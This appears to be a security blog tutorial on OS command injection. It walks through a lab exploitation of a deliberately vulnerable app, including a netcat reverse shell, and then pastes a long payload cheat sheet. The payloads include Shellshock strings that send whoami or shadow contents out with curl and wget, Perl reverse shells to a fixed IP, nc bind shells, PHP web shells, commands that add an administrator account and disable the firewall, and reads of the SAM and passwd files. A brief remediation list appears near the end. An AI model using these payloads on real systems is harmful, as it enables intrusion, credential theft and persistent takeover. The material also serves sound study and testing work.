Command injection is one of the top 10 OWASP vulnerability. it’s an attack in which arbitrary commands of a host OS are executed through a vulnerable application.
The attack is possible when a web application sends unsafe user data to the system shell function within the running script. This user data can be in any form such as forms, cookies, HTTP Methods, etc.
OS command injection (also known as shell injection) is a web security vulnerability that allows an attacker to execute arbitrary operating system (OS) commands on the server that is running an application, and typically fully compromise the application and all its data.
https://owasp.org/www-community/attacks/Command_Injection
Example of functions that can execute system commands
| Functions | Language |
| system, execlp,execvp, ShellExecute, _wsystem
shell_exec |
C/C++
PHP |
| Runtime.exec | Java |
| exec, eval, shell_exec | PHP |
| exec, open, eval, | Perl |
| exec, eval, execfile, input, os.system | Python |
| Shell, ShellExecuteForExplore, ShellExecute | VB |
Verify parameters to inject data
- GET: In this method input parameters are sent in URLs.
- POST: In this method, input parameters are sent in the HTTP body.
- HEADER: Discover end users and display requested information to the user based on the value in the headers.
Command injection can happen at
- Cookies
- X-Forwarded-For
- User-agent
- Referrer
Injection operators
| Operators | Description |
| ; | Test an injection flaw. The shell would run all the commands in sequence separated by the semicolon. |
| & | It runs the first command then the second command. |
| && | It runs the command following && only if the preceding command is successful |
| ||(windows) | Runs the first command then runs the second command only if the first command did not complete successfully. |
| || ( Linux) | Redirects standard outputs of the first command to standard input of the second command |
| ‘ | The unquoting metacharacter is used to force the shell to interpret and run the command between the backticks. Following is an example of this command: Variable= “OS version uname -a” && echo $variable |
| () | It is used to nest commands |
| # | It is used as a command line comment |
In order to properly test for command injection vulnerabilities, the following steps should be followed:
- Step 1: Understand Attack Scenario (input field)
- Step 2: Analyze Causes and Countermeasures (functionality)
- Step 3: Start Testing and Exploring (start with ping time delay)
- Step 4: Fine-tune Test Cases (use different operators and techniques)
There are 2 types of command Injection
Result or Error based injection
- When an attacker injects a command through an input parameter and the output of that command is displayed on the certain web page, it proves that the application is vulnerable to the command injection.
- The displayed result might be in the form of an error or the actual STDOUT of the command that you tried to run.
Blind based injection
- The results of the commands that you inject will not be displayed to the attacker
- no error messages are returned it similar as blind SQL injection
It is important that you consider different encodings and data format for additional command injection entry points such as: input fields, URL parameters, POST data, web service methods, user interface elements, environment variables, database contents, registry contents, file contents, third party APIs, and network packets.
- file.txt”|dir%20c:
- file.txt”|dir+c:
Example
We can see that user input is not sanitized. Input is collected and passed to shell_exec function

Testing the application

1. I entered a text “VK9 Security” and it is printed on screen
2. I will use the operator “;” to test sleep, time based injection, the application takes a while to respond, that means it is prone to command injection
- VK9 ; sleep 60

Result


3. Knowing that the application is vulnerable, we can read sensitive files and list them, too
- VK9 ; ls ; pwd
4. We can also run a reverse shell, first confirm if ‘nc’ is installed, otherwise, you can use bash, php, etc.
- VK9 ; whereis nc

5. Start a listener in the local machine Kali/Parrot
- nc -lvnp 4444
![]()

6. Run the netcat command to communicate back to our host
- VK9 ; nc -e /bin/bash 192.168.0.7 4444

7. Check on the listener and you should get the reverse connection
- whoami

Time delay
Ping can be used as a time delay command, depending on the number of requests the time may vary, even if the injection is blind
- VK9 ; ping -c 15 google.com

Result

Writing a file to test Blind

1. We can use the echo default command to redirect output to a file using “>” operator
- vk9 security > /tmp/vk9.txt
2. Access the file, it was saved in /tmp folder, using the browser
- http://localhost/mutillidae/index.php?page=/tmp/vk9.txt

Out-of-band testing
We can use back quotes to execute a command, in this case we are using nslookup to print `whoami` output, it printed www-data.google.com back
- vk9 & nslookup `whoami`.google.com

On Unix-based systems, you can also use backticks or the dollar character to perform inline execution of an injected command within the original command:
- ` injected command `
- $( injected command )
Remedy
https://cheatsheetseries.owasp.org/cheatsheets/OS_Command_Injection_Defense_Cheat_Sheet.html
By far the most effective way to prevent OS command injection vulnerabilities is to never call out to OS commands from application-layer code.
If it is considered unavoidable to call out to OS commands with user-supplied input, then strong input validation must be performed.
- Validating against a whitelist of permitted values.
- Strong server-side validation
- Implement a white list
- OS Hardening
- Use build-in API’s for interacting with the OS if needed. More secure!!
- Avoid applications from calling out directly the OS system commands
- Validating that the input is a number.
- Validating that the input contains only alphanumeric characters, no other syntax or whitespace.
- Never attempt to sanitize input by escaping shell metacharacters.
Cheatsheet
Some techniques are shown below
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Command%20Injection

Unix
<!–#exec%20cmd="/bin/cat%20/etc/passwd"–>
<!–#exec%20cmd="/bin/cat%20/etc/shadow"–>
<!–#exec%20cmd="/usr/bin/id;–>
<!–#exec%20cmd="/usr/bin/id;–>
/index.html|id|
;id;
;id
;netstat -a;
;id;
|id
|/usr/bin/id
|id|
|/usr/bin/id|
||/usr/bin/id|
|id;
||/usr/bin/id;
;id|
;|/usr/bin/id|
\n/bin/ls -al\n
\n/usr/bin/id\n
\nid\n
\n/usr/bin/id;
\nid;
\n/usr/bin/id|
\nid|
;/usr/bin/id\n
;id\n
|usr/bin/id\n
|nid\n
`id`
`/usr/bin/id`
a);id
a;id
a);id;
a;id;
a);id|
a;id|
a)|id
a|id
a)|id;
a|id
|/bin/ls -al
a);/usr/bin/id
a;/usr/bin/id
a);/usr/bin/id;
a;/usr/bin/id;
a);/usr/bin/id|
a;/usr/bin/id|
a)|/usr/bin/id
a|/usr/bin/id
a)|/usr/bin/id;
a|/usr/bin/id
;system(‘cat%20/etc/passwd’)
;system(‘id’)
;system(‘/usr/bin/id’)
%0Acat%20/etc/passwd
%0A/usr/bin/id
%0Aid
%0A/usr/bin/id%0A
%0Aid%0A
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
%0a ping -i 30 127.0.0.1 %0a
`ping 127.0.0.1`
| id
& id
; id
%0a id %0a
`id`
$;/usr/bin/id
Windows
`
||
|
;
‘
‘”
”
“‘
&
&&
%0a
%0a%0d
%0Acat%20/etc/passwd
%0Aid
%0a id %0a
%0Aid%0A
%0a ping -i 30 127.0.0.1 %0a
%0A/usr/bin/id
%0A/usr/bin/id%0A
%2 -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #’ |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\” |ping -n 21 127.0.0.1
%20{${phpinfo()}}
%20{${sleep(20)}}
%20{${sleep(3)}}
a|id|
a;id|
a;id;
a;id\n
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=16?user=\`whoami\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=18?pwd=\`pwd\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=20?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=22?uname=\`uname -a\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=24?shell=\`nc -lvvp 1234 -e /bin/bash\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=26?shell=\`nc -lvvp 1236 -e /bin/bash &\`”
() { :;}; /bin/bash -c “curl http://[Web IP]/.testing/shellshock.txt?vuln=5”
() { :;}; /bin/bash -c “sleep 1 && curl http://[Web IP]/.testing/shellshock.txt?sleep=1&?vuln=6”
() { :;}; /bin/bash -c “sleep 1 && echo vulnerable 1”
() { :;}; /bin/bash -c “sleep 3 && curl http://[Web IP]/.testing/shellshock.txt?sleep=3&?vuln=7”
() { :;}; /bin/bash -c “sleep 3 && echo vulnerable 3”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=6&?vuln=8”
() { :;}; /bin/bash -c “sleep 6 && curl http://[Web IP]/.testing/shellshock.txt?sleep=9&?vuln=9”
() { :;}; /bin/bash -c “sleep 6 && echo vulnerable 6”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=17?user=\`whoami\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=19?pwd=\`pwd\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=21?shadow=\`grep root /etc/shadow\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=23?uname=\`uname -a\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=25?shell=\`nc -lvvp 1235 -e /bin/bash\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=27?shell=\`nc -lvvp 1237 -e /bin/bash &\`”
() { :;}; /bin/bash -c “wget http://[Web IP]/.testing/shellshock.txt?vuln=4″
cat /etc/hosts
$(`cat /etc/passwd`)
cat /etc/passwd
() { :;}; curl http://[Web IP]/.testing/shellshock.txt?vuln=12
| curl http://example.com/.testing/rce.txt
& curl http://example.com/.testing/rce.txt
; curl https://example.com/.testing/rce_vuln.txt
&& curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
curl https://example.com/.testing/rce_vuln.txt ||`curl https://example/.testing/rce_vuln.txt` #’ |curl https://crowdshield.com/.testing/rce_vuln.txt||`curl https://crowdshield.com/.testing/rce_vuln.txt` #\” |curl https://crowdshield.com/.testing/rce_vuln.txt
$(`curl https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
dir
| dir
; dir
$(`dir`)
& dir
&&dir
&& dir
| dir C:\
; dir C:\
& dir C:\
&& dir C:\
dir C:\
| dir C:\Documents and Settings\*
; dir C:\Documents and Settings\*
& dir C:\Documents and Settings\*
&& dir C:\Documents and Settings\*
dir C:\Documents and Settings\*
| dir C:\Users
; dir C:\Users
& dir C:\Users
&& dir C:\Users
dir C:\Users
;echo%20′<script>alert(1)</script>’
echo ‘<img src=https://example.com/.testing/xss.js onload=prompt(2) onerror=alert(3)></img>’// XXXXXXXXXXX
| echo “<?php include($_GET[‘page’])| ?>” > rfi.php
; echo “” > rfi.php
& echo “” > rfi.php
&& echo “” > rfi.php
echo “” > rfi.php
| echo “<?php system(‘dir $_GET[‘dir’]’)| ?>” > dir.php
; echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
&& echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
echo “<?php system(‘dir $_GET[‘dir’]’); ?>” > dir.php
| echo “<?php system($_GET[‘cmd’])| ?>” > cmd.php
; echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
&& echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
echo “<?php system($_GET[‘cmd’]); ?>” > cmd.php
;echo ‘<script>alert(1)</script>’
echo ‘<script>alert(1)</script>’// XXXXXXXXXXX
echo ‘<script src=https://example.com/.testing/xss.js></script>’// XXXXXXXXXXX
| echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
; echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>;S”);open(STDOUT,”>;S”);open(STDERR,”>;S”);exec(“/bin/sh -i”);};” > rev.pl
& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
&& echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
echo “use Socket;$i=”192.168.16.151”;$p=443;socket(S,PF_INET,SOCK_STREAM,getprotobyname(“tcp”));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,”>&S”);open(STDOUT,”>&S”);open(STDERR,”>&S”);exec(“/bin/sh -i”);};” > rev.pl
() { :;}; echo vulnerable 10
eval(‘echo something’)
eval(‘ls’)
eval(‘pwd’)
eval(‘pwd’);
eval(‘sleep 5’)
eval(‘sleep 5’);
eval(‘whoami’)
eval(‘whoami’);
exec(‘echo something’)
exec(‘ls’)
exec(‘pwd’)
exec(‘pwd’);
exec(‘sleep 5’)
exec(‘sleep 5’);
exec(‘whoami’)
exec(‘whoami’);
;{$_GET[“cmd”]}
`id`
|id
| id
;id
;id|
;id;
& id
&&id
;id\n
ifconfig
| ifconfig
; ifconfig
& ifconfig
&& ifconfig
/index.html|id|
ipconfig
| ipconfig /all
; ipconfig /all
& ipconfig /all
&& ipconfig /all
ipconfig /all
ls
$(`ls`)
| ls -l /
; ls -l /
& ls -l /
&& ls -l /
ls -l /
| ls -laR /etc
; ls -laR /etc
& ls -laR /etc
&& ls -laR /etc
| ls -laR /var/www
; ls -laR /var/www
& ls -laR /var/www
&& ls -laR /var/www
| ls -l /etc/
; ls -l /etc/
& ls -l /etc/
&& ls -l /etc/
ls -l /etc/
ls -lh /etc/
| ls -l /home/*
; ls -l /home/*
& ls -l /home/*
&& ls -l /home/*
ls -l /home/*
*; ls -lhtR /var/www/
| ls -l /tmp
; ls -l /tmp
& ls -l /tmp
&& ls -l /tmp
ls -l /tmp
| ls -l /var/www/*
; ls -l /var/www/*
& ls -l /var/www/*
&& ls -l /var/www/*
ls -l /var/www/*
<!–#exec cmd=”/bin/cat /etc/passwd”–>
<!–#exec cmd=”/bin/cat /etc/shadow”–>
<!–#exec cmd=”/usr/bin/id;–>
\n
\n\033[2curl http://[Web IP]/.testing/term_escape.txt?vuln=1?user=\`whoami\`
\n\033[2wget http://[Web IP]/.testing/term_escape.txt?vuln=2?user=\`whoami\`
\n/bin/ls -al\n
| nc -lvvp 4444 -e /bin/sh|
; nc -lvvp 4444 -e /bin/sh;
& nc -lvvp 4444 -e /bin/sh&
&& nc -lvvp 4444 -e /bin/sh &
nc -lvvp 4444 -e /bin/sh
nc -lvvp 4445 -e /bin/sh &
nc -lvvp 4446 -e /bin/sh|
nc -lvvp 4447 -e /bin/sh;
nc -lvvp 4448 -e /bin/sh&
\necho INJECTX\nexit\n\033[2Acurl https://example.com/.testing/rce_vuln.txt\n
\necho INJECTX\nexit\n\033[2Asleep 5\n
\necho INJECTX\nexit\n\033[2Awget https://example.com/.testing/rce_vuln.txt\n
| net localgroup Administrators hacker /ADD
; net localgroup Administrators hacker /ADD
& net localgroup Administrators hacker /ADD
&& net localgroup Administrators hacker /ADD
net localgroup Administrators hacker /ADD
| netsh firewall set opmode disable
; netsh firewall set opmode disable
& netsh firewall set opmode disable
&& netsh firewall set opmode disable
netsh firewall set opmode disable
netstat
;netstat -a;
| netstat -an
; netstat -an
& netstat -an
&& netstat -an
netstat -an
| net user hacker Password1 /ADD
; net user hacker Password1 /ADD
& net user hacker Password1 /ADD
&& net user hacker Password1 /ADD
net user hacker Password1 /ADD
| net view
; net view
& net view
&& net view
net view
\nid|
\nid;
\nid\n
\n/usr/bin/id\n
perl -e ‘print “X”x1024’
|| perl -e ‘print “X”x16096’
| perl -e ‘print “X”x16096’
; perl -e ‘print “X”x16096’
& perl -e ‘print “X”x16096’
&& perl -e ‘print “X”x16096’
perl -e ‘print “X”x16384’
; perl -e ‘print “X”x2048’
& perl -e ‘print “X”x2048’
&& perl -e ‘print “X”x2048’
perl -e ‘print “X”x2048’
|| perl -e ‘print “X”x4096’
| perl -e ‘print “X”x4096’
; perl -e ‘print “X”x4096’
& perl -e ‘print “X”x4096’
&& perl -e ‘print “X”x4096’
perl -e ‘print “X”x4096’
|| perl -e ‘print “X”x8096’
| perl -e ‘print “X”x8096’
; perl -e ‘print “X”x8096’
&& perl -e ‘print “X”x8096’
perl -e ‘print “X”x8192’
perl -e ‘print “X”x81920’
|| phpinfo()
| phpinfo()
{${phpinfo()}}
;phpinfo()
;phpinfo();//
‘;phpinfo();//
{${phpinfo()}}
& phpinfo()
&& phpinfo()
phpinfo()
phpinfo();
<?php system(“cat /etc/passwd”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“curl https://example.com/.testing/rce_vuln.txt?req=df2fkjj”);?>
<?php system(“echo something”);?>
<?php system(“sleep 10”);?>
<?php system(“sleep 5”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?method=phpsystem_get”);?>
<?php system(“wget https://example.com/.testing/rce_vuln.txt?req=jdfj2jc”);?>
:phpversion();
`ping 127.0.0.1`
& ping -i 30 127.0.0.1 &
& ping -n 30 127.0.0.1 &
;${@print(md5(RCEVulnerable))};
${@print(“RCEVulnerable”)}
${@print(system($_SERVER[‘HTTP_USER_AGENT’]))}
pwd
| pwd
; pwd
& pwd
&& pwd
\r
| reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
; reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
&& reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
reg add “HKLM\System\CurrentControlSet\Control\Terminal Server” /v fDenyTSConnections /t REG_DWORD /d 0 /f
\r\n
route
| sleep 1
; sleep 1
& sleep 1
&& sleep 1
sleep 1
|| sleep 10
| sleep 10
; sleep 10
{${sleep(10)}}
& sleep 10
&& sleep 10
sleep 10
|| sleep 15
| sleep 15
; sleep 15
& sleep 15
&& sleep 15
{${sleep(20)}}
{${sleep(20)}}
{${sleep(3)}}
{${sleep(3)}}
| sleep 5
; sleep 5
& sleep 5
&& sleep 5
sleep 5
{${sleep(hexdec(dechex(20)))}}
{${sleep(hexdec(dechex(20)))}}
sysinfo
| sysinfo
; sysinfo
& sysinfo
&& sysinfo
;system(‘cat%20/etc/passwd’)
system(‘cat C:\boot.ini’);
system(‘cat config.php’);
system(‘cat /etc/passwd’);
|| system(‘curl https://example.com/.testing/rce_vuln.txt’);
| system(‘curl https://example.com/.testing/rce_vuln.txt’);
; system(‘curl https://example.com/.testing/rce_vuln.txt’);
& system(‘curl https://example.com/.testing/rce_vuln.txt’);
&& system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘curl https://example.com/.testing/rce_vuln.txt’)
system(‘curl https://example.com/.testing/rce_vuln.txt?req=22fd2wdf’)
system(‘curl https://example.com/.testing/rce_vuln.txt’);
system(‘echo something’)
systeminfo
| systeminfo
; systeminfo
& systeminfo
&& systeminfo
system(‘ls’)
system(‘pwd’)
system(‘pwd’);
|| system(‘sleep 5’);
| system(‘sleep 5’);
; system(‘sleep 5’);
& system(‘sleep 5’);
&& system(‘sleep 5’);
system(‘sleep 5’)
system(‘sleep 5’);
system(‘wget https://example.com/.testing/rce_vuln.txt?req=22fd2w23’)
system(‘wget https://example.com/.testing/rce_vuln.txt’);
system(‘whoami’)
system(‘whoami’);
test*; ls -lhtR /var/www/
test* || perl -e ‘print “X”x16096’
test* | perl -e ‘print “X”x16096’
test* & perl -e ‘print “X”x16096’
test* && perl -e ‘print “X”x16096’
test*; perl -e ‘print “X”x16096’
$(`type C:\boot.ini`)
&&type C:\\boot.ini
| type C:\Windows\repair\SAM
; type C:\Windows\repair\SAM
& type C:\Windows\repair\SAM
&& type C:\Windows\repair\SAM
type C:\Windows\repair\SAM
| type C:\Windows\repair\SYSTEM
; type C:\Windows\repair\SYSTEM
& type C:\Windows\repair\SYSTEM
&& type C:\Windows\repair\SYSTEM
type C:\Windows\repair\SYSTEM
| type C:\WINNT\repair\SAM
; type C:\WINNT\repair\SAM
& type C:\WINNT\repair\SAM
&& type C:\WINNT\repair\SAM
type C:\WINNT\repair\SAM
type C:\WINNT\repair\SYSTEM
| type %SYSTEMROOT%\repair\SAM
; type %SYSTEMROOT%\repair\SAM
& type %SYSTEMROOT%\repair\SAM
&& type %SYSTEMROOT%\repair\SAM
type %SYSTEMROOT%\repair\SAM
| type %SYSTEMROOT%\repair\SYSTEM
; type %SYSTEMROOT%\repair\SYSTEM
& type %SYSTEMROOT%\repair\SYSTEM
&& type %SYSTEMROOT%\repair\SYSTEM
type %SYSTEMROOT%\repair\SYSTEM
uname
;uname;
| uname -a
; uname -a
& uname -a
&& uname -a
uname -a
|/usr/bin/id
;|/usr/bin/id|
;/usr/bin/id|
$;/usr/bin/id
() { :;};/usr/bin/perl -e ‘print \”Content-Type: text/plain\\r\\n\\r\\nXSUCCESS!\”;system(\”wget http://[Web IP]/.testing/shellshock.txt?vuln=13;curl http://[Web IP]/.testing/shellshock.txt?vuln=15;\”);’
() { :;}; wget http://[Web IP]/.testing/shellshock.txt?vuln=11
| wget http://example.com/.testing/rce.txt
& wget http://example.com/.testing/rce.txt
; wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt`)
&& wget https://example.com/.testing/rce_vuln.txt
wget https://example.com/.testing/rce_vuln.txt
$(`wget https://example.com/.testing/rce_vuln.txt?req=22jjffjbn`)
which curl
which gcc
which nc
which netcat
which perl
which python
which wget
whoami
| whoami
; whoami
‘ whoami
‘ || whoami
‘ & whoami
‘ && whoami
‘; whoami
” whoami
” || whoami
” | whoami
” & whoami
” && whoami
“; whoami
$(`whoami`)
& whoami
&& whoami
{{ get_user_file(“C:\boot.ini”) }}
{{ get_user_file(“/etc/hosts”) }}
{{ get_user_file(“/etc/passwd”) }}
{{4+4}}
{{4+8}}
{{person.secret}}
{{person.name}}
{1} + {1}
{% For c in [1,2,3]%} {{c, c, c}} {% endfor%}
{{[] .__ Class __.__ base __.__ subclasses __ ()}}